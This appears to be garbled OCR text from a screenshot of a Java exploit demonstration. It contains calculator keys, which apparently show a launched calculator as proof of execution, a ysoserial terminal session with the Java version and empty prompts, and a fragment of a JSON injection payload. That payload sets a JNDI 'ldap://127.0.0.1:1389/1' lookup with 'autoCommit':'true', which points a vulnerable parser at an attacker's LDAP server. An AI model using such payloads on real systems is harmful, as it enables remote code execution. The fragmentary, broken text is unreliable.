 0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
me
\":\"ldap://127.0.0.1:1389/1\",\"autoCommit\":\"true\" }";
ysoserial —
[➜ ysoserial java -version
java version "1.8.0_221"
Java(TM) SE Runtime Environment (build 1.8.0_221-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.221-b11, m
[➜ ysoserial
[➜ ysoserial
[➜ ysoserial
[➜ ysoserial
[➜ ysoserial
[➜ ysoserial
[➜ ysoserial
[➜ ysoserial